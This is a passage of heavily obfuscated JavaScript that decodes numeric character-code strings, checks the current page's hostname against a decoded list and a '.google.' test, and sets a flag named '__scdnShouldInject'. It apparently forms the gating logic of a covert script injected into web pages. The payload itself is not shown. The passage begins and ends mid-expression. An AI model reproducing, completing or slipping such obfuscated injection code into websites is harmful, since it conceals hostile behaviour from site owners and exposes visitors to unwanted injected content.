4c,0x87d,0xb64,0xb82)](__inusc400,_0x48c64a[_0x26d48f(0x1a2,0x529,0x213,-0xd1)]),_0x48c64a[_0x26d48f(0x609,0x348,0x52e,0x399)](__inusc400,_0x26d48f(0x700,0xb9f,0xc2a,0x1bd)+'4')),_0x48c64a[_0x26d48f(0xaa9,0xe14,0xfcd,0x7fa)](__inusc400,_0x48c64a[_0x3b019d(0x6be,0x8a5,0x6d3,0x893)]))+__inusc400(_0x48c64a['jpEGi']),_0x48c64a['tKTAF'](_0x48c64a[_0x3b019d(0xf87,0x11ba,0x1507,0x1354)](__inusc400,_0x48c64a[_0x26d48f(0xb50,0x641,0xb72,0xf46)])+_0x48c64a[_0x26d48f(0xa1,0x6ae,-0x519,-0x1f6)](__inusc400,_0x48c64a[_0x3b019d(0x269,0x66b,0xc95,0xc40)]),__inusc400(_0x48c64a[_0x3b019d(0xd96,0x10ec,0xe97,0x133f)]))+_0x48c64a[_0x26d48f(0x99f,0x914,0x3bf,0xf91)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x103,0x586,0x9)]),_0x48c64a[_0x3b019d(0x1203,0x11a8,0x1351,0xf8c)](_0x48c64a[_0x3b019d(0x133b,0xde0,0xafc,0xdfe)](_0x48c64a[_0x3b019d(0xd11,0xb41,0xfcf,0xe02)](_0x48c64a[_0x3b019d(0x154f,0xf64,0x1465,0xfbb)](__inusc400(_0x48c64a[_0x3b019d(0xee4,0xc93,0x105f,0xfee)])+_0x48c64a[_0x26d48f(0xa17,0x9c1,0xd57,0xbcb)](__inusc400,_0x48c64a[_0x26d48f(0x65f,0x5f5,0x7ce,0xa58)]),_0x48c64a[_0x26d48f(0x7c8,0x3e0,0x33c,0x6e1)](__inusc400,'98')),_0x48c64a[_0x3b019d(0xa0f,0xbd7,0xfc6,0xaf7)](__inusc400,_0x26d48f(0x404,-0x24e,0x866,0x731))),__inusc400(_0x48c64a[_0x3b019d(0xdbe,0xbf4,0x5db,0x892)])),_0x48c64a['OEqoa'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x22d,0x10d,0x6a1)])),_0x48c64a['sKVwf'](_0x48c64a[_0x3b019d(0xb8d,0xb81,0xbb3,0xbbf)](_0x48c64a[_0x3b019d(0xab3,0xabb,0x664,0x108e)](__inusc400,_0x48c64a[_0x26d48f(-0x107,-0x1be,-0x2f9,0x88)]),_0x48c64a[_0x26d48f(0x2e0,0x5eb,0x36b,0x63f)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x8a8,0x5fb,0x8ac)]))+_0x48c64a[_0x3b019d(0x739,0xbd6,0xd03,0x1029)](__inusc400,_0x48c64a[_0x26d48f(0x71c,0xa86,0xd6a,0xb96)]),_0x48c64a[_0x26d48f(0x4a1,0xab2,0x155,0x210)](__inusc400,_0x26d48f(0x1e9,-0x159,0x12b,0x3f8)+'2')),_0x48c64a[_0x3b019d(0xd0b,0xd02,0xbcd,0xc61)](__inusc400,_0x48c64a[_0x26d48f(0x694,0x1e6,0x181,0x2aa)])+_0x48c64a['jjeYC'](__inusc400,_0x48c64a[_0x3b019d(0x1189,0x10ec,0x16d7,0xc60)])+_0x48c64a[_0x3b019d(-0x1d,0x552,0x838,0x888)](__inusc400,_0x3b019d(0xaf0,0xaf8,0x852,0xa69)),_0x48c64a[_0x3b019d(0x973,0xfbe,0xc41,0xa98)](_0x48c64a[_0x3b019d(0x7ab,0x630,0xc6d,0x1c0)](_0x48c64a[_0x26d48f(0x38d,-0x2c2,0x558,0x711)](__inusc400,_0x48c64a['pWTAo']),__inusc400(_0x48c64a[_0x3b019d(0xead,0xb5c,0x8f5,0xa20)])),_0x48c64a[_0x3b019d(0xa41,0x61a,0x7e9,0x4be)](__inusc400,_0x48c64a[_0x3b019d(0x525,0xb27,0xacf,0x8f3)]))+__inusc400(_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(0x22b,0x6b0,-0x49,0x550)](_0x48c64a[_0x26d48f(0xb1c,0x6ba,0x10a5,0xd5c)](_0x48c64a['urQyQ'](_0x48c64a[_0x26d48f(0x9ee,0x711,0x596,0xabc)](__inusc400,_0x48c64a[_0x3b019d(0x194,0x568,0x2d1,0x6d)]),_0x48c64a[_0x3b019d(0x3c6,0x5ba,0xa1e,0xb34)](__inusc400,_0x26d48f(0xa29,0x959,0x5e2,0x806))),_0x48c64a[_0x3b019d(0x5be,0x801,0xc53,0xa9c)](__inusc400,_0x48c64a['syeAQ'])),__inusc400(_0x3b019d(0xc38,0xaf8,0x830,0x609))),_0x48c64a[_0x3b019d(0xd43,0x117a,0x10a1,0xca7)](__inusc400(_0x3b019d(0x12ee,0xdf0,0xec7,0xca7)+',113,116,1'+_0x3b019d(0xe56,0x83e,0x342,0x7af)+_0x3b019d(0xb76,0x923,0xf71,0xad7)+'10'),__inusc400(_0x48c64a[_0x26d48f(0x66d,0xa32,0xbc,0x28c)])),_0x48c64a[_0x26d48f(0x156,-0x44c,-0x40f,0x296)](__inusc400(_0x48c64a['WYuTC']),_0x48c64a[_0x3b019d(0xd78,0xc43,0xa3c,0xccc)](__inusc400,_0x26d48f(0x4f2,0x69a,-0x23,-0x13)+_0x3b019d(0x8f6,0xcbe,0xafe,0xe8c)+_0x26d48f(0x627,0x6e4,0x249,0x2ed)+_0x3b019d(0xda6,0x920,0x3b4,0x791)+_0x26d48f(0x192,-0x261,0x3ed,0x29)+'4'))+_0x48c64a[_0x26d48f(0x432,-0x6d,0x418,-0xee)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0xa2,-0x1ba,0x159)]),_0x48c64a[_0x3b019d(0xac3,0xfbe,0x13d3,0x1480)](__inusc400(_0x48c64a[_0x3b019d(0x128f,0x1164,0xc1a,0xf55)])+__inusc400(_0x3b019d(0x6af,0x945,0x97c,0x562)),_0x48c64a[_0x3b019d(0xe72,0x1123,0x1007,0x15fb)](__inusc400,_0x48c64a[_0x3b019d(0x345,0x717,0x61f,0x3a2)])),_0x48c64a['Eoipq'](_0x48c64a[_0x26d48f(0x7ba,0x554,0xd08,0xaa5)](_0x48c64a[_0x3b019d(0xf6f,0x1191,0xd21,0x13af)](__inusc400,_0x48c64a['YptRv']),_0x48c64a[_0x26d48f(0xaf2,0x7b3,0xa82,0x902)](__inusc400,_0x48c64a['hhWKe'])),_0x48c64a[_0x3b019d(0x89f,0xc0b,0xf9c,0xb35)](__inusc400,_0x48c64a[_0x3b019d(0xe3c,0xb46,0xad9,0xc50)])),_0x48c64a[_0x3b019d(0x98c,0xd7b,0x124b,0x8f6)](_0x48c64a['rDoHa'](_0x48c64a[_0x26d48f(0x1b3,0x536,0x332,0x17c)](__inusc400,_0x48c64a[_0x3b019d(0x78e,0x776,0x636,0x393)]),_0x48c64a['aYcFx'](__inusc400,_0x48c64a[_0x26d48f(0x71f,0x15d,0x88e,0x26b)]))+__inusc400(_0x48c64a[_0x3b019d(0x8df,0xc5c,0x1152,0x8f2)]),__inusc400(_0x48c64a['qxkUo'])),_0x48c64a[_0x26d48f(0x6e,-0x596,-0x249,-0x1b4)](_0x48c64a[_0x26d48f(0x987,0x722,0xd68,0xd41)](__inusc400,_0x48c64a[_0x3b019d(0xad6,0xd97,0x11ce,0xe8b)]),_0x48c64a[_0x3b019d(0xfab,0xa05,0x901,0x9ba)](__inusc400,_0x48c64a[_0x26d48f(0x4d2,0x4d,-0x18c,0x561)])),_0x48c64a['EGYtZ'](_0x48c64a[_0x26d48f(0x7c6,0x7bb,0xdae,0x423)](_0x48c64a[_0x3b019d(0x15bf,0xf9d,0xdd7,0xae1)](__inusc400,_0x48c64a[_0x26d48f(0x87a,0x299,0x338,0xb75)]),__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x39e,0xa7f,0x204)])),_0x48c64a[_0x3b019d(0x5f2,0xa8a,0xb07,0xa2d)](__inusc400,_0x48c64a[_0x3b019d(0xbb3,0x10ec,0xed9,0x116f)])),_0x48c64a['CIJwk'](__inusc400(_0x48c64a['vLMLT']),__inusc400(_0x48c64a[_0x26d48f(0x23,-0x20e,-0xbc,0x48f)])),_0x48c64a[_0x3b019d(0xb38,0xe43,0x1172,0xdd8)](_0x48c64a[_0x26d48f(0x253,0x495,-0x28b,-0x22b)](_0x48c64a['qAvLv'](__inusc400,_0x48c64a[_0x3b019d(0xed8,0x8a6,0x2a4,0x999)]),_0x48c64a[_0x3b019d(0x6a5,0x5ba,0x3cf,0x856)](__inusc400,_0x48c64a['DIRyy'])),__inusc400(_0x48c64a[_0x26d48f(0x44f,0x401,0x689,0xab)])),_0x48c64a[_0x26d48f(0x51b,0xb13,-0xea,0x154)](_0x48c64a[_0x26d48f(0x7b5,0x450,0x4d8,0x6db)](_0x48c64a[_0x3b019d(0x3d5,0x648,0xa9f,0x315)](__inusc400,_0x48c64a[_0x3b019d(0x1443,0x108c,0x1419,0x1264)]),_0x48c64a['FtWQZ'](__inusc400,_0x48c64a[_0x26d48f(0x53,-0x1d4,0x171,0x671)])),_0x48c64a['DGJKY'](__inusc400,_0x48c64a[_0x3b019d(0x9ac,0xc10,0xea8,0x10c5)])),_0x48c64a[_0x26d48f(0x91a,0x76b,0xf14,0x93f)](_0x48c64a['OBpNd'](__inusc400,_0x48c64a[_0x3b019d(0x4e4,0x7e5,0x33c,0x788)])+_0x48c64a[_0x26d48f(0x54c,0xb44,0x796,0x2b3)](__inusc400,'103,119,10'+_0x3b019d(0x727,0xaca,0xfc6,0x73e)),_0x48c64a['PHQAV'](__inusc400,_0x48c64a['iXLsY'])),_0x48c64a[_0x3b019d(0xc59,0x103e,0xb10,0xaf0)](__inusc400,_0x48c64a[_0x26d48f(0x2ce,0x687,-0x1bf,0x933)]),_0x48c64a[_0x3b019d(0x11f0,0x110e,0x1276,0x15e5)](_0x48c64a[_0x26d48f(0x21c,0x71f,0x3fe,0x1fd)](_0x48c64a[_0x3b019d(0xdd4,0xcde,0x812,0x777)](_0x48c64a[_0x26d48f(0x791,0x7e0,0x2f5,0x6a7)](_0x48c64a[_0x26d48f(0x50d,0x607,0x801,0x5f8)](_0x48c64a[_0x3b019d(0x809,0x53c,0x403,0x62e)](__inusc400,'102,122'),_0x48c64a[_0x26d48f(0x420,0x958,0xa62,0x1b7)](__inusc400,_0x26d48f(0x1f3,0x315,-0x1e,0x523))),__inusc400(_0x48c64a[_0x3b019d(0x10c5,0xc5c,0xec5,0x1210)])),_0x48c64a['geSBL'](__inusc400,'110,103')),_0x48c64a[_0x26d48f(0x9e3,0x95b,0xaf4,0xb65)](__inusc400,_0x3b019d(0x511,0x669,0x69f,0x5b2)+_0x3b019d(0xe59,0xf95,0x13a9,0xb15))),__inusc400(_0x48c64a[_0x3b019d(0xe2d,0xc10,0x6bb,0x116b)])),_0x48c64a['krVFx'](_0x48c64a[_0x3b019d(0x89c,0x9c4,0x899,0x705)](__inusc400,_0x48c64a[_0x26d48f(0xb41,0xdc4,0xc3b,0x82f)])+_0x48c64a[_0x3b019d(0xe50,0xfd2,0x13cf,0xe12)](__inusc400,_0x48c64a[_0x3b019d(0x837,0x9a4,0x557,0x518)]),__inusc400(_0x48c64a[_0x3b019d(0x1237,0xc5c,0x10b8,0x8d7)])),_0x48c64a[_0x26d48f(0x6d0,0x117,0x7dc,0x193)](_0x48c64a['YMvDA'](__inusc400(_0x48c64a[_0x3b019d(0x72d,0x8c8,0x5a2,0x2e0)]),_0x48c64a['hFwjf'](__inusc400,_0x48c64a['oRYBw'])),__inusc400(_0x3b019d(0x67b,0xc3d,0x104c,0x11a7)))],_0x2ca9cf=new URL(window['location'][_0x26d48f(0x348,0x84b,0x101,-0x28d)]),_0x2bee81=[..._0x11ab76,..._0x3c3b5f];function _0x26d48f(_0x2349b0,_0x45a794,_0x238ea9,_0x3892f1){return _0x48db6b(_0x2349b0-0x1f3,_0x45a794,_0x2349b0- -0x362,_0x3892f1-0x1ab);}for(var _0x4e4faa=0x41f+-0x19e7+0x15c8;_0x48c64a[_0x26d48f(-0x6d,0x4b7,-0x51c,-0x568)](_0x4e4faa,_0x2bee81[_0x3b019d(0x6f8,0xc0c,0x96d,0xbd0)]);_0x4e4faa+=0x222+-0x134*0x20+0x245f){(_0x48c64a[_0x26d48f(0x1ce,-0x54,0x778,-0x17c)](_0x2ca9cf[_0x26d48f(0x40c,-0xa0,0x8d6,0x888)][_0x26d48f(0x31e,0x188,0x76c,0x42a)](_0x2bee81[_0x4e4faa]),-(-0x1e16+-0x18b5+-0x1f5*-0x1c))||_0x48c64a[_0x3b019d(0xc81,0xc53,0x90f,0xf2c)](_0x2ca9cf[_0x3b019d(0x4b6,0xa80,0x10d2,0x109d)][_0x3b019d(0xaac,0x7ff,0x515,0x6ad)+'e']()[_0x26d48f(0x1a8,-0x19b,-0x33f,0x31b)](/\./g,'')[_0x26d48f(0x31e,-0x1fd,0x127,0x2a6)](_0x2bee81[_0x4e4faa]),-(-0xd2e+0xa*0x378+0x16f*-0xf)))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x9f5158(_0x186674,_0x247027,_0x428ca0,_0x5dcf2c){return _0x3e1d21(_0x186674- -0x153,_0x247027-0xd1,_0x5dcf2c,_0x5dcf2c-0x1d1);}function _0x23c7ff(_0x1d9d88,_0x30cbef,_0x5567fe,_0x525cf6){return _0x48db6b(_0x1d9d88-0xdd,_0x1d9d88,_0x5567fe- -0xc0,_0x525cf6-0xf5);}const _0xdafdcd={'PMlML':function(_0x52e5df,_0x4eb991){return _0x52e5df+_0x4eb991;},'ccOtq':function(_0x94d321,_0x29f518){return _0x94d321+_0x29f518;},'GEvhq':function(_0x4e2ed7,_0x2e32ac){return _0x4e2ed7(_0x2e32ac);},'YCgpU':'102,116,49','JLHNA':function(_0x1ef2b7,_0x5ac51d){return _0x1ef2b7(_0x5ac51d);},'lIwqt':_0x9f5158(0x292,-0x357,0x7ef,0x7fe)+_0x9f5158(0x572,0x996,0x741,0x60d)+'109,121,10'+'5,118,56,1'+_0x9f5158(-0x1b5,-0x5a4,-0x162,-0xd4),'CEnHE':'110','unIpT':_0x9f5158(0x45c,0x60f,0x19c,0x1b5)+_0x9f5158(0x3c7,0x6b9,-0x10b,0x4e7)+_0x9f5158(0x642,0x8f,0x70b,0xb08)+_0x23c7ff(0xb2e,0xcab,0x862,0xa97),'RKYwA':function(_0x2b10a7,_0x181172){return _0x2b10a7+_0x181172;},'ZDFKn':function(_0x5234cc,_0x1bbfe9){return _0x5234cc(_0x1bbfe9);},'VggHA':function(_0x1346c0,_0x5c84b1){return _0x1346c0+_0x5c84b1;},'WdAjw':_0x9f5158(0x155,-0x1be,0x412,-0x2bd),'olqEt':function(_0x32c1c8,_0x4235b0){return _0x32c1c8(_0x4235b0);},'RBWgs':function(_0x45da22,_0x410de6){return _0x45da22(_0x410de6);},'YEEXq':_0x23c7ff(0xa64,0x60f,0x9a2,0x502)+'4','sTEJB':_0x9f5158(0x5e1,0x904,0x303,0x283),'Ocogh':function(_0x19187b,_0x32ad29){return _0x19187b+_0x32ad29;},'wbyih':function(_0xa26dac,_0xbe8610){return _0xa26dac(_0xbe8610);},'eWTXV':_0x23c7ff(0x7ef,0x1352,0xd86,0xeb7),'YEwhO':_0x23c7ff(0xecf,0xb8a,0xae4,0x759),'MqITE':function(_0x36b6f7,_0xdd841a){return _0x36b6f7(_0xdd841a);},'scild':function(_0xd6af09,_0x3bb2bd){return _0xd6af09+_0x3bb2bd;},'BhDZv':function(_0x37b21a,_0x2d5eb2){return _0x37b21a+_0x2d5eb2;},'aKEey':_0x9f5158(0x714,0xba8,0x24b,0x8ef),'IKMsr':_0x23c7ff(0xb76,0x1e7,0x609,0x312)+'0,116,117,'+_0x9f5158(0x720,0x948,0x997,0x293),'MiHat':_0x23c7ff(0x8d8,0x1095,0xcd4,0x1099),'MALYb':function(_0x675eb2,_0x14c54d){return _0x675eb2+_0x14c54d;},'kmRTi':function(_0x2337c8,_0x19ee00){return _0x2337c8(_0x19ee00);},'RJeuu':_0x9f5158(0x6f4,0x97c,0xbd3,0xbb5)+'0','vUaeb':'113,101','BaQmY':function(_0x161913,_0x5aaa42){return _0x161913+_0x5aaa42;},'sDxcR':function(_0x47fdba,_0x34dce9){return _0x47fdba(_0x34dce9);},'ZIVwQ':_0x9f5158(0x6cf,0x86d,0xcb4,0x88e),'tAXoC':function(_0x55137e,_0x2f0822){return _0x55137e(_0x2f0822);},'mEfJf':_0x23c7ff(0x4b9,0x677,0x29d,-0x3be)+_0x9f5158(0x183,0x638,0x342,0x176)+_0x9f5158(0x95a,0xe0f,0x597,0xcd3),'XLfzy':'119,107,11'+'2,105,116,'+_0x23c7ff(0xf21,0xde5,0xcf1,0xc02)+_0x23c7ff(0xdea,0x3d7,0x995,0x779),'etMyx':function(_0x35849c,_0x53c515){return _0x35849c+_0x53c515;},'gKjbZ':_0x23c7ff(0x961,0x1188,0xd64,0x12ac)+_0x9f5158(0x4fc,0x97e,0x89a,0x17b)+_0x9f5158(0x409,-0x20d,-0x17f,-0x126)+_0x23c7ff(0x52f,0x8c6,0xa90,0x860)+_0x9f5158(0x9d1,0xa55,0xd7e,0xfa2),'zdjWy':_0x9f5158(0xf6,-0x1dc,-0xc3,-0x46),'KqUzh':_0x9f5158(-0xe6,-0x39a,-0x47d,0x381),'XIFfv':function(_0x374858,_0xa67c30){return _0x374858(_0xa67c30);},'WuKHD':'98,118,107'+_0x23c7ff(0x10e6,0x8ac,0xde1,0x1361),'BDWNO':function(_0x1f4ac4,_0x465950){return _0x1f4ac4(_0x465950);},'zlGQl':'47,101,114'+_0x23c7ff(0x3fc,0x71f,0x8c5,0x2be),'Kyqab':function(_0x5bbf74,_0x577140){return _0x5bbf74+_0x577140;},'jtaAi':_0x23c7ff(0xa11,0x69b,0x549,0x896)+'4,114,102,'+_0x23c7ff(0xa38,0xa9c,0xa5e,0xb05),'hPSZO':function(_0x4e7703,_0x2861d5){return _0x4e7703(_0x2861d5);},'hAJFC':function(_0x111c5f,_0x2c7ee2){return _0x111c5f+_0x2c7ee2;},'eDtHE':function(_0x20d44f,_0x3ab286){return _0x20d44f(_0x3ab286);},'kTdCm':_0x23c7ff(-0x86,-0xfd,0x2f8,0x29e)+'2,119,51,1'+'09,118,119','cYLxv':_0x23c7ff(0xc80,0xd74,0x952,0xd07)+'4','PaiMV':function(_0x1feae6,_0x53784e){return _0x1feae6(_0x53784e);},'AMKiK':_0x9f5158(0x2d7,0x937,0x253,0x915),'ybxkP':function(_0x470c25,_0x3a194c){return _0x470c25+_0x3a194c;},'VrYfZ':function(_0x23ad79,_0x32ba1f){return _0x23ad79+_0x32ba1f;},'qAVdJ':_0x9f5158(0xa2c,0xcfa,0x753,0xa4b)+_0x9f5158(0x95e,0x586,0xa9e,0x4db)+_0x23c7ff(0x958,0x608,0x973,0x333)+_0x23c7ff(0x1337,0x916,0xd27,0x123a),'PyRsj':_0x9f5158(0x354,0x847,-0x26e,0x21)+'1','aeDrL':function(_0x10c121,_0x47136c){return _0x10c121+_0x47136c;},'cmEhG':function(_0x71b095,_0x449b78){return _0x71b095(_0x449b78);},'lkNDB':'104,111,10'+_0x9f5158(0x96c,0x354,0x620,0x53c)+_0x9f5158(0x720,0x763,0x695,0x672),'bgAAL':function(_0x5e78d0,_0x537c83){return _0x5e78d0+_0x537c83;},'hKjuK':function(_0x3c67f6,_0x167638){return _0x3c67f6+_0x167638;},'IbbDf':function(_0x822bf2,_0x96e000){return _0x822bf2(_0x96e000);},'OxrPg':_0x23c7ff(-0x212,0x52d,0x403,0x63d)+_0x9f5158(0x28d,0x38a,0x357,0x67f)+'52,110,119'+_0x9f5158(0x2fa,0x8a5,0x65,0x72a)+_0x9f5158(0x1b1,0x31f,0x1a6,-0x37e),'Irdsn':function(_0x278b6a,_0x5074a1){return _0x278b6a(_0x5074a1);},'bkNTP':function(_0x385a52,_0x13b720){return _0x385a52+_0x13b720;},'EhGqu':function(_0x4c1a22,_0x505bcb){return _0x4c1a22+_0x505bcb;},'HEJcx':function(_0x2e40a3,_0x50a37a){return _0x2e40a3(_0x50a37a);},'rvMoL':_0x23c7ff(0x90d,0xa1b,0xb55,0xceb)+',119,51,10'+'9','LYQmP':_0x9f5158(-0xf1,-0x68f,-0x365,-0x247)+'6','azceG':function(_0x23f86d,_0x55b4fc){return _0x23f86d+_0x55b4fc;},'LSkEC':function(_0x25d3c8,_0x5947d7){return _0x25d3c8(_0x5947d7);},'PKRqD':'117,116,10'+'0,114,120,'+_0x23c7ff(0xf45,0xc6e,0xac7,0x1010)+'4','wOnNK':_0x23c7ff(0x3d7,0x81f,0x98b,0xecb)+_0x9f5158(0x3a7,0x98b,0x2e4,0x1da)+'09,115','lvqkp':_0x9f5158(-0x90,0x562,0x51f,0x470)+_0x9f5158(-0xeb,-0x635,-0x652,-0x429),'bOMml':function(_0x17553d,_0x4477a6){return _0x17553d+_0x4477a6;},'IgteK':function(_0x5b37dd,_0x4905d9){return _0x5b37dd+_0x4905d9;},'zuFzl':function(_0xb4e200,_0x570c52){return _0xb4e200(_0x570c52);},'NwuYJ':_0x23c7ff(0x5cf,0x16c,0x2c0,0x86)+_0x9f5158(0x962,0xa16,0x8f0,0x8d2),'VdAHn':_0x23c7ff(0x1011,0xfb6,0xbc9,0xd40)+'8,103,120,'+_0x9f5158(0x1a2,0x7aa,0x469,0x5e2)+_0x23c7ff(0xa18,0xa00,0xd27,0xffc),'AKdpb':_0x9f5158(0x30f,0x41c,0x21,0x94e),'GQghh':function(_0x1e84e0,_0x3308f3){return _0x1e84e0(_0x3308f3);},'bJtGi':'102','gumpS':function(_0x45d8d2,_0x2537bf){return _0x45d8d2+_0x2537bf;},'qcXFa':_0x23c7ff(0xd87,0xddb,0x809,0xad8),'dZoHC':_0x23c7ff(0x34f,0x4e7,0x35f,0x925)+_0x9f5158(0x22e,-0x4,0x799,0x40e)+'15','UDzWs':function(_0x154383,_0x2f55c6){return _0x154383<_0x2f55c6;},'HcTrg':function(_0x4145cb,_0x569b58){return _0x4145cb!==_0x569b58;},'zxUpu':'.google.','fAcGg':function(_0x323e0d,_0x19aa7d){return _0x323e0d===_0x19aa7d;},'lwbXd':_0x9f5158(-0x194,-0x4ff,-0x6ee,-0x16d)},_0x1fab4c=[__inusc400(_0x9f5158(0x416,0x9ef,0x2d0,0x153)+_0x9f5158(0x98c,0x6b5,0xf2c,0xc13)+_0x9f5158(0x9e8,0x996,0xd92,0x43e)+_0x23c7ff(0x819,0x498,0x7e9,0x809)+_0x23c7ff(-0x21b,0xd2,0x1ed,0x7cf)),_0xdafdcd['PMlML'](_0xdafdcd[_0x9f5158(0x41e,0x28e,0x8b8,-0x1b)](_0xdafdcd[_0x23c7ff(-0x15e,0x869,0x303,0x843)](__inusc400,_0x23c7ff(0xd2a,0xaca,0xb05,0xbdf)+_0x23c7ff(0x1eb,-0xd1,0x50e,0x87e)),_0xdafdcd['GEvhq'](__inusc400,_0xdafdcd[_0x23c7ff(0x14f,0x70f,0x150,-0x359)])),__inusc400(_0x23c7ff(-0x15,-0xff,0x48b,-0x7d)+'2')),_0xdafdcd[_0x9f5158(0x46b,0x324,0x185,0x1bf)](__inusc400,_0xdafdcd['lIwqt'])+_0xdafdcd['GEvhq'](__inusc400,_0xdafdcd[_0x23c7ff(0x6d9,0x2e5,0x5aa,0x795)]),_0xdafdcd[_0x23c7ff(-0x162,0x30d,0x45a,-0x201)](__inusc400(_0x23c7ff(0xdb9,0xc7a,0xa97,0x1013)),_0xdafdcd[_0x9f5158(0x46b,0x7e5,0x32b,0x366)](__inusc400,_0xdafdcd['unIpT'])),_0xdafdcd[_0x9f5158(0x826,0x66f,0x82b,0xd88)](__inusc400('113,107,11'+_0x9f5158(0x32a,-0x125,-0x18d,-0x1b3)+_0x23c7ff(-0x315,0x511,0x24d,0x730)+_0x9f5158(0x7d5,0x4a8,0x8b8,0x26f)+_0x23c7ff(-0x434,0x3e6,0x1e2,0x760)),_0xdafdcd[_0x9f5158(0x67c,0x92c,0xc5a,0x53b)](__inusc400,_0xdafdcd[_0x9f5158(0x213,-0x36f,0x2e9,0x1ac)])),_0xdafdcd[_0x9f5158(-0x227,0x3aa,-0x226,-0x597)](_0xdafdcd[_0x23c7ff(0x8ba,0x43a,0x45a,0x9c9)](_0xdafdcd['RKYwA'](__inusc400(_0xdafdcd[_0x9f5158(-0x10,-0x444,-0x3c,0x52b)]),_0xdafdcd[_0x23c7ff(0x293,0x46f,0x586,0x27)](__inusc400,_0x23c7ff(0x4d5,0x8a1,0x513,0x18a)))+_0xdafdcd[_0x23c7ff(0x9b6,0x853,0x693,0x6c4)](__inusc400,_0xdafdcd[_0x9f5158(0xa66,0xe6a,0x8cf,0xce9)]),_0xdafdcd['GEvhq'](__inusc400,_0xdafdcd[_0x23c7ff(0xcce,0xb3b,0xa7e,0xe58)])),__inusc400(_0xdafdcd[_0x23c7ff(-0x71,0x9eb,0x5aa,0x39c)])),_0xdafdcd[_0x23c7ff(0x854,0xc67,0x7b5,0xa1b)](_0xdafdcd[_0x23c7ff(0xea4,0xfab,0xc4e,0xbdc)](_0xdafdcd[_0x9f5158(0x41e,-0x8a,0x642,-0x21)](_0xdafdcd[_0x9f5158(0x3d7,0x161,0x53f,0x765)](__inusc400,_0x9f5158(0x771,0xc64,0x3ad,0xa0d)+_0x23c7ff(0x7fc,0x80d,0x1bc,0x440)),_0xdafdcd[_0x23c7ff(0x5da,0x1dd,0x802,0x301)](__inusc400,_0xdafdcd[_0x23c7ff(0x94e,0x440,0x62c,0x344)])),_0xdafdcd[_0x23c7ff(0xa1d,0x726,0xa13,0xc41)](__inusc400,_0xdafdcd['YEwhO'])),_0xdafdcd[_0x9f5158(0x512,0x3d3,0x196,0x6e8)](__inusc400,_0xdafdcd[_0x9f5158(0x213,0x1c4,0xfd,0x70a)])),_0xdafdcd[_0x9f5158(0xc3,0x6ae,0x191,0x4c9)](_0xdafdcd[_0x9f5158(0xa03,0x5e6,0xffa,0xa1f)](_0xdafdcd['BhDZv'](__inusc400(_0xdafdcd[_0x9f5158(0x16b,-0x363,-0x27b,0xf4)])+__inusc400('98'),_0xdafdcd['RBWgs'](__inusc400,_0xdafdcd[_0x23c7ff(0xe07,0x802,0xd19,0x900)])),_0xdafdcd[_0x23c7ff(0xb15,0xa06,0x693,0x985)](__inusc400,_0xdafdcd['MiHat'])),__inusc400(_0xdafdcd[_0x9f5158(0x213,-0x2d6,0x81f,0x615)])),_0xdafdcd['MALYb'](_0xdafdcd[_0x9f5158(0x304,0x3ce,0x6e3,0x50c)](__inusc400,_0xdafdcd['RJeuu'])+_0xdafdcd[_0x9f5158(0x3d7,0x72b,0x707,0x590)](__inusc400,_0xdafdcd[_0x9f5158(0x33b,0x6cc,0x648,0x94)])+__inusc400(_0x9f5158(0x81a,0x9ab,0xc11,0x527)+_0x23c7ff(0x52e,-0x3d,0x552,0x1c9)+'7'),_0xdafdcd[_0x23c7ff(0xb9c,0xc9d,0x69b,0x742)](__inusc400,_0xdafdcd[_0x9f5158(0x213,0x5d9,0x760,-0xd2)])),_0xdafdcd['BaQmY'](_0xdafdcd['sDxcR'](__inusc400,_0xdafdcd['ZIVwQ'])+_0xdafdcd['tAXoC'](__inusc400,_0xdafdcd[_0x9f5158(0x663,0x6e,0xaab,0x4c2)]),_0xdafdcd[_0x23c7ff(0x3f0,0xa33,0x693,0xbfc)](__inusc400,_0xdafdcd[_0x23c7ff(0x5a3,0xa3f,0x5aa,0x9bf)])),_0xdafdcd[_0x9f5158(0xee,0x1a2,0x59a,-0x549)](_0xdafdcd[_0x9f5158(0x512,0x1e0,0x98,-0x132)](__inusc400,_0x9f5158(0x84e,0x20d,0x21a,0x255)+_0x23c7ff(-0x1b2,0x806,0x1ab,0x6c5)+_0x9f5158(0x472,0x34d,0x81a,-0x54)),__inusc400(_0xdafdcd['sTEJB']))+_0xdafdcd[_0x9f5158(0x512,0x447,0xb4e,0x7e6)](__inusc400,_0xdafdcd[_0x9f5158(0x213,-0x38d,0x81f,0x5cc)]),_0xdafdcd[_0x9f5158(-0x94,0x98,-0x46a,0x2b)](__inusc400,_0xdafdcd[_0x23c7ff(-0x2e9,-0x1eb,0x33a,0x6ae)]),_0xdafdcd['etMyx'](_0xdafdcd[_0x9f5158(0x46b,0x212,-0x11,0x569)](__inusc400,_0xdafdcd[_0x9f5158(0xa18,0xb93,0x1054,0xa7e)]),_0xdafdcd[_0x23c7ff(0xa8a,0xa44,0x693,0x4f3)](__inusc400,_0xdafdcd[_0x23c7ff(0x8aa,0xf6f,0x98f,0xddc)])),_0xdafdcd[_0x9f5158(0x304,0x3da,0x1ee,0x6a5)](__inusc400,_0xdafdcd['KqUzh'])+_0xdafdcd['XIFfv'](__inusc400,_0xdafdcd['WuKHD'])+_0xdafdcd[_0x23c7ff(0xd1d,0x9be,0xa40,0x898)](__inusc400,_0xdafdcd[_0x23c7ff(0x229,0x48d,0x489,0x794)]),_0xdafdcd[_0x9f5158(0x7ab,0xa6f,0x3dd,0x85c)](_0xdafdcd[_0x23c7ff(0x550,0x5bc,0x1e5,-0x363)](__inusc400,_0xdafdcd[_0x9f5158(0x8c,0x3b,0x361,0xcb)])+_0xdafdcd[_0x23c7ff(0xc64,0xd8f,0xa13,0x976)](__inusc400,_0xdafdcd[_0x23c7ff(0x870,0xd91,0xa64,0xbb1)]),_0xdafdcd[_0x23c7ff(0x647,-0x8,0x1a3,0x324)](__inusc400,_0xdafdcd[_0x9f5158(0x213,-0x180,-0x321,-0x264)])),_0xdafdcd['scild'](_0xdafdcd[_0x9f5158(-0x1f9,-0x91,-0xc7,-0x5a5)](_0xdafdcd['BDWNO'](__inusc400,'100,110,11'+_0x9f5158(0x446,-0x184,0x8a6,0x93e)+_0x23c7ff(0xd09,0xdee,0xaf2,0xf86)